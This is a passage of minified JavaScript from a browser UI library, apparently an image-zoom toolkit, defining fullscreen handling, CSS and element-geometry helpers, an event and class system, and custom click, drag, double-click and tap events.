            S = (document.documentElement.className || "").match(/\S+/g) || [];
            document.documentElement.className = H.$(S).concat(W).join(" ");
            try {
                document.documentElement.setAttribute("data-leoimage-ua", H.browser.uaName);
                document.documentElement.setAttribute("data-leoimage-ua-ver", H.browser.uaVersion)
            } catch (T) {}
            if (H.browser.ieMode && H.browser.ieMode < 9) {
                document.createElement("figure");
                document.createElement("figcaption")
            }
        })();
        (function() {
            H.browser.fullScreen = {
                capable: H.browser.features.fullScreen,
                enabled: function() {
                    return !!(document.fullscreenElement || document[H.browser.domPrefix + "FullscreenElement"] || document.fullScreen || document.webkitIsFullScreen || document[H.browser.domPrefix + "FullScreen"])
                },
                request: function(R, S) {
                    S || (S = {});
                    if (this.capable) {
                        H.$(document).jAddEvent(this.changeEventName, this.onchange = function(T) {
                            if (this.enabled()) {
                                S.onEnter && S.onEnter()
                            } else {
                                H.$(document).jRemoveEvent(this.changeEventName, this.onchange);
                                S.onExit && S.onExit()
                            }
                        }.jBindAsEvent(this));
                        H.$(document).jAddEvent(this.errorEventName, this.onerror = function(T) {
                            S.fallback && S.fallback();
                            H.$(document).jRemoveEvent(this.errorEventName, this.onerror)
                        }.jBindAsEvent(this));
                        (R[H.browser.domPrefix + "RequestFullscreen"] || R[H.browser.domPrefix + "RequestFullScreen"] || R.requestFullscreen || function() {}).call(R)
                    } else {
                        if (S.fallback) {
                            S.fallback()
                        }
                    }
                },
                cancel: (document.exitFullscreen || document.cancelFullScreen || document[H.browser.domPrefix + "ExitFullscreen"] || document[H.browser.domPrefix + "CancelFullScreen"] || function() {}).jBind(document),
                changeEventName: document.msExitFullscreen ? "MSFullscreenChange" : (document.exitFullscreen ? "" : H.browser.domPrefix) + "fullscreenchange",
                errorEventName: document.msExitFullscreen ? "MSFullscreenError" : (document.exitFullscreen ? "" : H.browser.domPrefix) + "fullscreenerror",
                prefix: H.browser.domPrefix,
                activeElement: null
            }
        })();
        var Q = /\S+/g,
            E = /^(border(Top|Bottom|Left|Right)Width)|((padding|margin)(Top|Bottom|Left|Right))$/,
            J = {
                "float": ("undefined" === typeof(B.styleFloat)) ? "cssFloat" : "styleFloat"
            },
            L = {
                fontWeight: true,
                lineHeight: true,
                opacity: true,
                zIndex: true,
                zoom: true
            },
            D = (window.getComputedStyle) ? function(T, R) {
                var S = window.getComputedStyle(T, null);
                return S ? S.getPropertyValue(R) || S[R] : null
            } : function(U, S) {
                var T = U.currentStyle,
                    R = null;
                R = T ? T[S] : null;
                if (null == R && U.style && U.style[S]) {
                    R = U.style[S]
                }
                return R
            };

        function P(T) {
            var R, S;
            S = (H.browser.webkit && "filter" == T) ? false : (T in B);
            if (!S) {
                R = H.browser.cssDomPrefix + T.charAt(0).toUpperCase() + T.slice(1);
                if (R in B) {
                    return R
                }
            }
            return T
        }
        H.normalizeCSS = P;
        H.Element = {
            jHasClass: function(R) {
                return !(R || "").has(" ") && (this.className || "").has(R, " ")
            },
            jAddClass: function(V) {
                var S = (this.className || "").match(Q) || [],
                    U = (V || "").match(Q) || [],
                    R = U.length,
                    T = 0;
                for (; T < R; T++) {
                    if (!H.$(S).contains(U[T])) {
                        S.push(U[T])
                    }
                }
                this.className = S.join(" ");
                return this
            },
            jRemoveClass: function(W) {
                var S = (this.className || "").match(Q) || [],
                    V = (W || "").match(Q) || [],
                    R = V.length,
                    U = 0,
                    T;
                for (; U < R; U++) {
                    if ((T = H.$(S).indexOf(V[U])) > -1) {
                        S.splice(T, 1)
                    }
                }
                this.className = W ? S.join(" ") : "";
                return this
            },
            jToggleClass: function(R) {
                return this.jHasClass(R) ? this.jRemoveClass(R) : this.jAddClass(R)
            },
            jGetCss: function(S) {
                var T = S.jCamelize(),
                    R = null;
                S = J[T] || (J[T] = P(T));
                R = D(this, S);
                if ("auto" === R) {
                    R = null
                }
                if (null !== R) {
                    if ("opacity" == S) {
                        return H.defined(R) ? parseFloat(R) : 1
                    }
                    if (E.test(S)) {
                        R = parseInt(R, 10) ? R : "0px"
                    }
                }
                return R
            },
            jSetCssProp: function(S, R) {
                var U = S.jCamelize();
                try {
                    if ("opacity" == S) {
                        this.jSetOpacity(R);
                        return this
                    }
                    S = J[U] || (J[U] = P(U));
                    this.style[S] = R + (("number" == H.jTypeOf(R) && !L[U]) ? "px" : "")
                } catch (T) {}
                return this
            },
            jSetCss: function(S) {
                for (var R in S) {
                    this.jSetCssProp(R, S[R])
                }
                return this
            },
            jGetStyles: function() {
                var R = {};
                H.$A(arguments).jEach(function(S) {
                    R[S] = this.jGetCss(S)
                }, this);
                return R
            },
            jSetOpacity: function(T, R) {
                var S;
                R = R || false;
                this.style.opacity = T;
                T = parseInt(parseFloat(T) * 100);
                if (R) {
                    if (0 === T) {
                        if ("hidden" != this.style.visibility) {
                            this.style.visibility = "hidden"
                        }
                    } else {
                        if ("visible" != this.style.visibility) {
                            this.style.visibility = "visible"
                        }
                    }
                }
                if (H.browser.ieMode && H.browser.ieMode < 9) {
                    if (!isNaN(T)) {
                        if (!~this.style.filter.indexOf("Alpha")) {
                            this.style.filter += " progid:DXImageTransform.Microsoft.Alpha(Opacity=" + T + ")"
                        } else {
                            this.style.filter = this.style.filter.replace(/Opacity=\d*/i, "Opacity=" + T)
                        }
                    } else {
                        this.style.filter = this.style.filter.replace(/progid:DXImageTransform.Microsoft.Alpha\(Opacity=\d*\)/i, "").jTrim();
                        if ("" === this.style.filter) {
                            this.style.removeAttribute("filter")
                        }
                    }
                }
                return this
            },
            setProps: function(R) {
                for (var S in R) {
                    if ("class" === S) {
                        this.jAddClass("" + R[S])
                    } else {
                        this.setAttribute(S, "" + R[S])
                    }
                }
                return this
            },
            jGetTransitionDuration: function() {
                var S = 0,
                    R = 0;
                S = this.jGetCss("transition-duration");
                R = this.jGetCss("transition-delay");
                S = S.indexOf("ms") > -1 ? parseFloat(S) : S.indexOf("s") > -1 ? parseFloat(S) * 1000 : 0;
                R = R.indexOf("ms") > -1 ? parseFloat(R) : R.indexOf("s") > -1 ? parseFloat(R) * 1000 : 0;
                return S + R
            },
            hide: function() {
                return this.jSetCss({
                    display: "none",
                    visibility: "hidden"
                })
            },
            show: function() {
                return this.jSetCss({
                    display: "",
                    visibility: "visible"
                })
            },
            jGetSize: function() {
                return {
                    width: this.offsetWidth,
                    height: this.offsetHeight
                }
            },
            getInnerSize: function(S) {
                var R = this.jGetSize();
                R.width -= (parseFloat(this.jGetCss("border-left-width") || 0) + parseFloat(this.jGetCss("border-right-width") || 0));
                R.height -= (parseFloat(this.jGetCss("border-top-width") || 0) + parseFloat(this.jGetCss("border-bottom-width") || 0));
                if (!S) {
                    R.width -= (parseFloat(this.jGetCss("padding-left") || 0) + parseFloat(this.jGetCss("padding-right") || 0));
                    R.height -= (parseFloat(this.jGetCss("padding-top") || 0) + parseFloat(this.jGetCss("padding-bottom") || 0))
                }
                return R
            },
            jGetScroll: function() {
                return {
                    top: this.scrollTop,
                    left: this.scrollLeft
                }
            },
            jGetFullScroll: function() {
                var R = this,
                    S = {
                        top: 0,
                        left: 0
                    };
                do {
                    S.left += R.scrollLeft || 0;
                    S.top += R.scrollTop || 0;
                    R = R.parentNode
                } while (R);
                return S
            },
            jGetPosition: function() {
                var V = this,
                    S = 0,
                    U = 0;
                if (H.defined(document.documentElement.getBoundingClientRect)) {
                    var R = this.getBoundingClientRect(),
                        T = H.$(document).jGetScroll(),
                        W = H.browser.getDoc();
                    return {
                        top: R.top + T.y - W.clientTop,
                        left: R.left + T.x - W.clientLeft
                    }
                }
                do {
                    S += V.offsetLeft || 0;
                    U += V.offsetTop || 0;
                    V = V.offsetParent
                } while (V && !(/^(?:body|html)$/i).test(V.tagName));
                return {
                    top: U,
                    left: S
                }
            },
            jGetRect: function() {
                var S = this.jGetPosition();
                var R = this.jGetSize();
                return {
                    top: S.top,
                    bottom: S.top + R.height,
                    left: S.left,
                    right: S.left + R.width
                }
            },
            changeContent: function(S) {
                try {
                    this.innerHTML = S
                } catch (R) {
                    this.innerText = S
                }
                return this
            },
            jRemove: function() {
                return (this.parentNode) ? this.parentNode.removeChild(this) : this
            },
            kill: function() {
                H.$A(this.childNodes).jEach(function(R) {
                    if (3 == R.nodeType || 8 == R.nodeType) {
                        return
                    }
                    H.$(R).kill()
                });
                this.jRemove();
                this.jClearEvents();
                if (this.$J_UUID) {
                    H.storage[this.$J_UUID] = null;
                    delete H.storage[this.$J_UUID]
                }
                return null
            },
            append: function(T, S) {
                S = S || "bottom";
                var R = this.firstChild;
                ("top" == S && R) ? this.insertBefore(T, R): this.appendChild(T);
                return this
            },
            jAppendTo: function(T, S) {
                var R = H.$(T).append(this, S);
                return this
            },
            enclose: function(R) {
                this.append(R.parentNode.replaceChild(this, R));
                return this
            },
            hasChild: function(R) {
                if ("element" !== H.jTypeOf("string" == H.jTypeOf(R) ? R = document.getElementById(R) : R)) {
                    return false
                }
                return (this == R) ? false : (this.contains && !(H.browser.webkit419)) ? (this.contains(R)) : (this.compareDocumentPosition) ? !!(this.compareDocumentPosition(R) & 16) : H.$A(this.byTag(R.tagName)).contains(R)
            }
        };
        H.Element.jGetStyle = H.Element.jGetCss;
        H.Element.jSetStyle = H.Element.jSetCss;
        if (!window.Element) {
            window.Element = H.$F;
            if (H.browser.engine.webkit) {
                window.document.createElement("iframe")
            }
            window.Element.prototype = (H.browser.engine.webkit) ? window["[[DOMElement.prototype]]"] : {}
        }
        H.implement(window.Element, {
            $J_TYPE: "element"
        });
        H.Doc = {
            jGetSize: function() {
                if (H.browser.touchScreen || H.browser.presto925 || H.browser.webkit419) {
                    return {
                        width: window.innerWidth,
                        height: window.innerHeight
                    }
                }
                return {
                    width: H.browser.getDoc().clientWidth,
                    height: H.browser.getDoc().clientHeight
                }
            },
            jGetScroll: function() {
                return {
                    x: window.pageXOffset || H.browser.getDoc().scrollLeft,
                    y: window.pageYOffset || H.browser.getDoc().scrollTop
                }
            },
            jGetFullSize: function() {
                var R = this.jGetSize();
                return {
                    width: Math.max(H.browser.getDoc().scrollWidth, R.width),
                    height: Math.max(H.browser.getDoc().scrollHeight, R.height)
                }
            }
        };
        H.extend(document, {
            $J_TYPE: "document"
        });
        H.extend(window, {
            $J_TYPE: "window"
        });
        H.extend([H.Element, H.Doc], {
            jFetch: function(U, S) {
                var R = H.getStorage(this.$J_UUID),
                    T = R[U];
                if (undefined !== S && undefined === T) {
                    T = R[U] = S
                }
                return (H.defined(T) ? T : null)
            },
            jStore: function(T, S) {
                var R = H.getStorage(this.$J_UUID);
                R[T] = S;
                return this
            },
            jDel: function(S) {
                var R = H.getStorage(this.$J_UUID);
                delete R[S];
                return this
            }
        });
        if (!(window.HTMLElement && window.HTMLElement.prototype && window.HTMLElement.prototype.getElementsByClassName)) {
            H.extend([H.Element, H.Doc], {
                getElementsByClassName: function(R) {
                    return H.$A(this.getElementsByTagName("*")).filter(function(T) {
                        try {
                            return (1 == T.nodeType && T.className.has(R, " "))
                        } catch (S) {}
                    })
                }
            })
        }
        H.extend([H.Element, H.Doc], {
            byClass: function() {
                return this.getElementsByClassName(arguments[0])
            },
            byTag: function() {
                return this.getElementsByTagName(arguments[0])
            }
        });
        if (H.browser.fullScreen.capable && !document.requestFullScreen) {
            H.Element.requestFullScreen = function() {
                H.browser.fullScreen.request(this)
            }
        }
        H.Event = {
            $J_TYPE: "event",
            isQueueStopped: H.$false,
            stop: function() {
                return this.stopDistribution().stopDefaults()
            },
            stopDistribution: function() {
                if (this.stopPropagation) {
                    this.stopPropagation()
                } else {
                    this.cancelBubble = true
                }
                return this
            },
            stopDefaults: function() {
                if (this.preventDefault) {
                    this.preventDefault()
                } else {
                    this.returnValue = false
                }
                return this
            },
            stopQueue: function() {
                this.isQueueStopped = H.$true;
                return this
            },
            getClientXY: function() {
                var S, R;
                S = ((/touch/i).test(this.type)) ? this.changedTouches[0] : this;
                return (!H.defined(S)) ? {
                    x: 0,
                    y: 0
                } : {
                    x: S.clientX,
                    y: S.clientY
                }
            },
            jGetPageXY: function() {
                var S, R;
                S = ((/touch/i).test(this.type)) ? this.changedTouches[0] : this;
                return (!H.defined(S)) ? {
                    x: 0,
                    y: 0
                } : {
                    x: S.pageX || S.clientX + H.browser.getDoc().scrollLeft,
                    y: S.pageY || S.clientY + H.browser.getDoc().scrollTop
                }
            },
            getTarget: function() {
                var R = this.target || this.srcElement;
                while (R && 3 == R.nodeType) {
                    R = R.parentNode
                }
                return R
            },
            getRelated: function() {
                var S = null;
                switch (this.type) {
                    case "mouseover":
                    case "pointerover":
                    case "MSPointerOver":
                        S = this.relatedTarget || this.fromElement;
                        break;
                    case "mouseout":
                    case "pointerout":
                    case "MSPointerOut":
                        S = this.relatedTarget || this.toElement;
                        break;
                    default:
                        return S
                }
                try {
                    while (S && 3 == S.nodeType) {
                        S = S.parentNode
                    }
                } catch (R) {
                    S = null
                }
                return S
            },
            getButton: function() {
                if (!this.which && this.button !== undefined) {
                    return (this.button & 1 ? 1 : (this.button & 2 ? 3 : (this.button & 4 ? 2 : 0)))
                }
                return this.which
            },
            isTouchEvent: function() {
                return (this.pointerType && ("touch" === this.pointerType || this.pointerType === this.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(this.type)
            },
            isPrimaryTouch: function() {
                return this.pointerType ? (("touch" === this.pointerType || this.MSPOINTER_TYPE_TOUCH === this.pointerType) && this.isPrimary) : 1 === this.changedTouches.length && (this.targetTouches.length ? this.targetTouches[0].identifier == this.changedTouches[0].identifier : true)
            }
        };
        H._event_add_ = "addEventListener";
        H._event_del_ = "removeEventListener";
        H._event_prefix_ = "";
        if (!document.addEventListener) {
            H._event_add_ = "attachEvent";
            H._event_del_ = "detachEvent";
            H._event_prefix_ = "on"
        }
        H.Event.Custom = {
            type: "",
            x: null,
            y: null,
            timeStamp: null,
            button: null,
            target: null,
            relatedTarget: null,
            $J_TYPE: "event.custom",
            isQueueStopped: H.$false,
            events: H.$([]),
            pushToEvents: function(R) {
                var S = R;
                this.events.push(S)
            },
            stop: function() {
                return this.stopDistribution().stopDefaults()
            },
            stopDistribution: function() {
                this.events.jEach(function(S) {
                    try {
                        S.stopDistribution()
                    } catch (R) {}
                });
                return this
            },
            stopDefaults: function() {
                this.events.jEach(function(S) {
                    try {
                        S.stopDefaults()
                    } catch (R) {}
                });
                return this
            },
            stopQueue: function() {
                this.isQueueStopped = H.$true;
                return this
            },
            getClientXY: function() {
                return {
                    x: this.clientX,
                    y: this.clientY
                }
            },
            jGetPageXY: function() {
                return {
                    x: this.x,
                    y: this.y
                }
            },
            getTarget: function() {
                return this.target
            },
            getRelated: function() {
                return this.relatedTarget
            },
            getButton: function() {
                return this.button
            },
            getOriginalTarget: function() {
                return this.events.length > 0 ? this.events[0].getTarget() : undefined
            }
        };
        H.extend([H.Element, H.Doc], {
            jAddEvent: function(T, V, W, Z) {
                var Y, R, U, X, S;
                if ("string" == H.jTypeOf(T)) {
                    S = T.split(" ");
                    if (S.length > 1) {
                        T = S
                    }
                }
                if (H.jTypeOf(T) == "array") {
                    H.$(T).jEach(this.jAddEvent.jBindAsEvent(this, V, W, Z));
                    return this
                }
                if (!T || !V || H.jTypeOf(T) != "string" || H.jTypeOf(V) != "function") {
                    return this
                }
                if (T == "domready" && H.browser.ready) {
                    V.call(this);
                    return this
                }
                T = O[T] || T;
                W = parseInt(W || 50);
                if (!V.$J_EUID) {
                    V.$J_EUID = Math.floor(Math.random() * H.now())
                }
                Y = H.Doc.jFetch.call(this, "_EVENTS_", {});
                R = Y[T];
                if (!R) {
                    Y[T] = R = H.$([]);
                    U = this;
                    if (H.Event.Custom[T]) {
                        H.Event.Custom[T].handler.add.call(this, Z)
                    } else {
                        R.handle = function(aa) {
                            aa = H.extend(aa || window.e, {
                                $J_TYPE: "event"
                            });
                            H.Doc.jCallEvent.call(U, T, H.$(aa))
                        };
                        this[H._event_add_](H._event_prefix_ + T, R.handle, false)
                    }
                }
                X = {
                    type: T,
                    fn: V,
                    priority: W,
                    euid: V.$J_EUID
                };
                R.push(X);
                R.sort(function(ab, aa) {
                    return ab.priority - aa.priority
                });
                return this
            },
            jRemoveEvent: function(X) {
                var V = H.Doc.jFetch.call(this, "_EVENTS_", {}),
                    T, R, S, Y, W, U;
                W = arguments.length > 1 ? arguments[1] : -100;
                if ("string" == H.jTypeOf(X)) {
                    U = X.split(" ");
                    if (U.length > 1) {
                        X = U
                    }
                }
                if (H.jTypeOf(X) == "array") {
                    H.$(X).jEach(this.jRemoveEvent.jBindAsEvent(this, W));
                    return this
                }
                X = O[X] || X;
                if (!X || H.jTypeOf(X) != "string" || !V || !V[X]) {
                    return this
                }
                T = V[X] || [];
                for (S = 0; S < T.length; S++) {
                    R = T[S];
                    if (-100 == W || !!W && W.$J_EUID === R.euid) {
                        Y = T.splice(S--, 1)
                    }
                }
                if (0 === T.length) {
                    if (H.Event.Custom[X]) {
                        H.Event.Custom[X].handler.jRemove.call(this)
                    } else {
                        this[H._event_del_](H._event_prefix_ + X, T.handle, false)
                    }
                    delete V[X]
                }
                return this
            },
            jCallEvent: function(V, X) {
                var U = H.Doc.jFetch.call(this, "_EVENTS_", {}),
                    T, R, S;
                V = O[V] || V;
                if (!V || H.jTypeOf(V) != "string" || !U || !U[V]) {
                    return this
                }
                try {
                    X = H.extend(X || {}, {
                        type: V
                    })
                } catch (W) {}
                if (undefined === X.timeStamp) {
                    X.timeStamp = H.now()
                }
                T = U[V] || [];
                for (S = 0; S < T.length && !(X.isQueueStopped && X.isQueueStopped()); S++) {
                    T[S].fn.call(this, X)
                }
            },
            jRaiseEvent: function(S, R) {
                var V = ("domready" == S) ? false : true,
                    U = this,
                    T;
                S = O[S] || S;
                if (!V) {
                    H.Doc.jCallEvent.call(this, S);
                    return this
                }
                if (U === document && document.createEvent && !U.dispatchEvent) {
                    U = document.documentElement
                }
                if (document.createEvent) {
                    T = document.createEvent(S);
                    T.initEvent(R, true, true)
                } else {
                    T = document.createEventObject();
                    T.eventType = S
                }
                if (document.createEvent) {
                    U.dispatchEvent(T)
                } else {
                    U.fireEvent("on" + R, T)
                }
                return T
            },
            jClearEvents: function() {
                var S = H.Doc.jFetch.call(this, "_EVENTS_");
                if (!S) {
                    return this
                }
                for (var R in S) {
                    H.Doc.jRemoveEvent.call(this, R)
                }
                H.Doc.jDel.call(this, "_EVENTS_");
                return this
            }
        });
        (function(R) {
            if ("complete" === document.readyState) {
                return R.browser.onready.jDelay(1)
            }
            if (R.browser.webkit && R.browser.version < 420) {
                (function() {
                    (R.$(["loaded", "complete"]).contains(document.readyState)) ? R.browser.onready(): arguments.callee.jDelay(50)
                })()
            } else {
                if (R.browser.trident && R.browser.ieMode < 9 && window == top) {
                    (function() {
                        (R.$try(function() {
                            R.browser.getDoc().doScroll("left");
                            return true
                        })) ? R.browser.onready(): arguments.callee.jDelay(50)
                    })()
                } else {
                    R.Doc.jAddEvent.call(R.$(document), "DOMContentLoaded", R.browser.onready);
                    R.Doc.jAddEvent.call(R.$(window), "load", R.browser.onready)
                }
            }
        })(N);
        H.Class = function() {
            var V = null,
                S = H.$A(arguments);
            if ("class" == H.jTypeOf(S[0])) {
                V = S.shift()
            }
            var R = function() {
                for (var Y in this) {
                    this[Y] = H.detach(this[Y])
                }
                if (this.constructor.$parent) {
                    this.$parent = {};
                    var aa = this.constructor.$parent;
                    for (var Z in aa) {
                        var X = aa[Z];
                        switch (H.jTypeOf(X)) {
                            case "function":
                                this.$parent[Z] = H.Class.wrap(this, X);
                                break;
                            case "object":
                                this.$parent[Z] = H.detach(X);
                                break;
                            case "array":
                                this.$parent[Z] = H.detach(X);
                                break
                        }
                    }
                }
                var W = (this.init) ? this.init.apply(this, arguments) : this;
                delete this.caller;
                return W
            };
            if (!R.prototype.init) {
                R.prototype.init = H.$F
            }
            if (V) {
                var U = function() {};
                U.prototype = V.prototype;
                R.prototype = new U;
                R.$parent = {};
                for (var T in V.prototype) {
                    R.$parent[T] = V.prototype[T]
                }
            } else {
                R.$parent = null
            }
            R.constructor = H.Class;
            R.prototype.constructor = R;
            H.extend(R.prototype, S[0]);
            H.extend(R, {
                $J_TYPE: "class"
            });
            return R
        };
        N.Class.wrap = function(R, S) {
            return function() {
                var U = this.caller;
                var T = S.apply(R, arguments);
                return T
            }
        };
        (function(U) {
            var T = U.$;
            var R = 5,
                S = 300;
            U.Event.Custom.btnclick = new U.Class(U.extend(U.Event.Custom, {
                type: "btnclick",
                init: function(X, W) {
                    var V = W.jGetPageXY();
                    this.x = V.x;
                    this.y = V.y;
                    this.clientX = W.clientX;
                    this.clientY = W.clientY;
                    this.timeStamp = W.timeStamp;
                    this.button = W.getButton();
                    this.target = X;
                    this.pushToEvents(W)
                }
            }));
            U.Event.Custom.btnclick.handler = {
                options: {
                    threshold: S,
                    button: 1
                },
                add: function(V) {
                    this.jStore("event:btnclick:options", U.extend(U.detach(U.Event.Custom.btnclick.handler.options), V || {}));
                    this.jAddEvent("mousedown", U.Event.Custom.btnclick.handler.handle, 1);
                    this.jAddEvent("mouseup", U.Event.Custom.btnclick.handler.handle, 1);
                    this.jAddEvent("click", U.Event.Custom.btnclick.handler.onclick, 1);
                    if (U.browser.trident && U.browser.ieMode < 9) {
                        this.jAddEvent("dblclick", U.Event.Custom.btnclick.handler.handle, 1)
                    }
                },
                jRemove: function() {
                    this.jRemoveEvent("mousedown", U.Event.Custom.btnclick.handler.handle);
                    this.jRemoveEvent("mouseup", U.Event.Custom.btnclick.handler.handle);
                    this.jRemoveEvent("click", U.Event.Custom.btnclick.handler.onclick);
                    if (U.browser.trident && U.browser.ieMode < 9) {
                        this.jRemoveEvent("dblclick", U.Event.Custom.btnclick.handler.handle)
                    }
                },
                onclick: function(V) {
                    V.stopDefaults()
                },
                handle: function(Y) {
                    var X, V, W;
                    V = this.jFetch("event:btnclick:options");
                    if (Y.type != "dblclick" && Y.getButton() != V.button) {
                        return
                    }
                    if (this.jFetch("event:btnclick:ignore")) {
                        this.jDel("event:btnclick:ignore");
                        return
                    }
                    if ("mousedown" == Y.type) {
                        X = new U.Event.Custom.btnclick(this, Y);
                        this.jStore("event:btnclick:btnclickEvent", X)
                    } else {
                        if ("mouseup" == Y.type) {
                            X = this.jFetch("event:btnclick:btnclickEvent");
                            if (!X) {
                                return
                            }
                            W = Y.jGetPageXY();
                            this.jDel("event:btnclick:btnclickEvent");
                            X.pushToEvents(Y);
                            if (Y.timeStamp - X.timeStamp <= V.threshold && Math.sqrt(Math.pow(W.x - X.x, 2) + Math.pow(W.y - X.y, 2)) <= R) {
                                this.jCallEvent("btnclick", X)
                            }
                            document.jCallEvent("mouseup", Y)
                        } else {
                            if (Y.type == "dblclick") {
                                X = new U.Event.Custom.btnclick(this, Y);
                                this.jCallEvent("btnclick", X)
                            }
                        }
                    }
                }
            }
        })(N);
        (function(S) {
            var R = S.$;
            S.Event.Custom.mousedrag = new S.Class(S.extend(S.Event.Custom, {
                type: "mousedrag",
                state: "dragstart",
                dragged: false,
                init: function(W, V, U) {
                    var T = V.jGetPageXY();
                    this.x = T.x;
                    this.y = T.y;
                    this.clientX = V.clientX;
                    this.clientY = V.clientY;
                    this.timeStamp = V.timeStamp;
                    this.button = V.getButton();
                    this.target = W;
                    this.pushToEvents(V);
                    this.state = U
                }
            }));
            S.Event.Custom.mousedrag.handler = {
                add: function() {
                    var U = S.Event.Custom.mousedrag.handler.handleMouseMove.jBindAsEvent(this),
                        T = S.Event.Custom.mousedrag.handler.handleMouseUp.jBindAsEvent(this);
                    this.jAddEvent("mousedown", S.Event.Custom.mousedrag.handler.handleMouseDown, 1);
                    this.jAddEvent("mouseup", S.Event.Custom.mousedrag.handler.handleMouseUp, 1);
                    document.jAddEvent("mousemove", U, 1);
                    document.jAddEvent("mouseup", T, 1);
                    this.jStore("event:mousedrag:listeners:document:move", U);
                    this.jStore("event:mousedrag:listeners:document:end", T)
                },
                jRemove: function() {
                    this.jRemoveEvent("mousedown", S.Event.Custom.mousedrag.handler.handleMouseDown);
                    this.jRemoveEvent("mouseup", S.Event.Custom.mousedrag.handler.handleMouseUp);
                    R(document).jRemoveEvent("mousemove", this.jFetch("event:mousedrag:listeners:document:move") || S.$F);
                    R(document).jRemoveEvent("mouseup", this.jFetch("event:mousedrag:listeners:document:end") || S.$F);
                    this.jDel("event:mousedrag:listeners:document:move");
                    this.jDel("event:mousedrag:listeners:document:end")
                },
                handleMouseDown: function(U) {
                    var T;
                    if (1 != U.getButton()) {
                        return
                    }
                    T = new S.Event.Custom.mousedrag(this, U, "dragstart");
                    this.jStore("event:mousedrag:dragstart", T)
                },
                handleMouseUp: function(U) {
                    var T;
                    T = this.jFetch("event:mousedrag:dragstart");
                    if (!T) {
                        return
                    }
                    U.stopDefaults();
                    T = new S.Event.Custom.mousedrag(this, U, "dragend");
                    this.jDel("event:mousedrag:dragstart");
                    this.jCallEvent("mousedrag", T)
                },
                handleMouseMove: function(U) {
                    var T;
                    T = this.jFetch("event:mousedrag:dragstart");
                    if (!T) {
                        return
                    }
                    U.stopDefaults();
                    if (!T.dragged) {
                        T.dragged = true;
                        this.jCallEvent("mousedrag", T)
                    }
                    T = new S.Event.Custom.mousedrag(this, U, "dragmove");
                    this.jCallEvent("mousedrag", T)
                }
            }
        })(N);
        (function(S) {
            var R = S.$;
            S.Event.Custom.dblbtnclick = new S.Class(S.extend(S.Event.Custom, {
                type: "dblbtnclick",
                timedout: false,
                tm: null,
                init: function(V, U) {
                    var T = U.jGetPageXY();
                    this.x = T.x;
                    this.y = T.y;
                    this.clientX = U.clientX;
                    this.clientY = U.clientY;
                    this.timeStamp = U.timeStamp;
                    this.button = U.getButton();
                    this.target = V;
                    this.pushToEvents(U)
                }
            }));
            S.Event.Custom.dblbtnclick.handler = {
                options: {
                    threshold: 200
                },
                add: function(T) {
                    this.jStore("event:dblbtnclick:options", S.extend(S.detach(S.Event.Custom.dblbtnclick.handler.options), T || {}));
                    this.jAddEvent("btnclick", S.Event.Custom.dblbtnclick.handler.handle, 1)
                },
                jRemove: function() {
                    this.jRemoveEvent("btnclick", S.Event.Custom.dblbtnclick.handler.handle)
                },
                handle: function(V) {
                    var U, T;
                    U = this.jFetch("event:dblbtnclick:event");
                    T = this.jFetch("event:dblbtnclick:options");
                    if (!U) {
                        U = new S.Event.Custom.dblbtnclick(this, V);
                        U.tm = setTimeout(function() {
                            U.timedout = true;
                            V.isQueueStopped = S.$false;
                            this.jCallEvent("btnclick", V);
                            this.jDel("event:dblbtnclick:event")
                        }.jBind(this), T.threshold + 10);
                        this.jStore("event:dblbtnclick:event", U);
                        V.stopQueue()
                    } else {
                        clearTimeout(U.tm);
                        this.jDel("event:dblbtnclick:event");
                        if (!U.timedout) {
                            U.pushToEvents(V);
                            V.stopQueue().stop();
                            this.jCallEvent("dblbtnclick", U)
                        } else {}
                    }
                }
            }
        })(N);
        (function(X) {
            var W = X.$;

            function R(Y) {
                return Y.pointerType ? (("touch" === Y.pointerType || Y.MSPOINTER_TYPE_TOUCH === Y.pointerType) && Y.isPrimary) : 1 === Y.changedTouches.length && (Y.targetTouches.length ? Y.targetTouches[0].identifier == Y.changedTouches[0].identifier : true)
            }

            function T(Y) {
                if (Y.pointerType) {
                    return ("touch" === Y.pointerType || Y.MSPOINTER_TYPE_TOUCH === Y.pointerType) ? Y.pointerId : null
                } else {
                    return Y.changedTouches[0].identifier
                }
            }

            function U(Y) {
                if (Y.pointerType) {
                    return ("touch" === Y.pointerType || Y.MSPOINTER_TYPE_TOUCH === Y.pointerType) ? Y : null
                } else {
                    return Y.changedTouches[0]
                }
            }
            X.Event.Custom.tap = new X.Class(X.extend(X.Event.Custom, {
                type: "tap",
                id: null,
                init: function(Z, Y) {
                    var aa = U(Y);
                    this.id = aa.pointerId || aa.identifier;
                    this.x = aa.pageX;
                    this.y = aa.pageY;
                    this.pageX = aa.pageX;
                    this.pageY = aa.pageY;
                    this.clientX = aa.clientX;
                    this.clientY = aa.clientY;
                    this.timeStamp = Y.timeStamp;
                    this.button = 0;
                    this.target = Z;
                    this.pushToEvents(Y)
                }
            }));
            var S = 10,
                V = 200;
            X.Event.Custom.tap.handler = {
                add: function(Y) {
                    this.jAddEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], X.Event.Custom.tap.handler.onTouchStart, 1);
                    this.jAddEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], X.Event.Custom.tap.handler.onTouchEnd, 1);
                    this.jAddEvent("click", X.Event.Custom.tap.handler.onClick, 1)
                },
                jRemove: function() {
                    this.jRemoveEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], X.Event.Custom.tap.handler.onTouchStart);
                    this.jRemoveEvent(["touchend", window.navigator.pointerEnabled ? "pointerup" : "MSPointerUp"], X.Event.Custom.tap.handler.onTouchEnd);
                    this.jRemoveEvent("click", X.Event.Custom.tap.handler.onClick)
                },
                onClick: function(Y) {
                    Y.stopDefaults()
                },
                onTouchStart: function(Y) {
                    if (!R(Y)) {
                        this.jDel("event:tap:event");
                        return
                    }
                    this.jStore("event:tap:event", new X.Event.Custom.tap(this, Y));
                    this.jStore("event:btnclick:ignore", true)
                },
                onTouchEnd: function(ab) {
                    var Z = X.now(),
                        aa = this.jFetch("event:tap:event"),
                        Y = this.jFetch("event:tap:options");
                    if (!aa || !R(ab)) {
                        return
                    }
                    this.jDel("event:tap:event");
                    if (aa.id == T(ab) && ab.timeStamp - aa.timeStamp <= V && Math.sqrt(Math.pow(U(ab).pageX - aa.x, 2) + Math.pow(U(ab).pageY - aa.y, 2)) <= S) {
                        this.jDel("event:btnclick:btnclickEvent");
                        ab.stop();
                        aa.pushToEvents(ab);
                        this.jCallEvent("tap", aa)
                    }
                }
            }
        })(N);
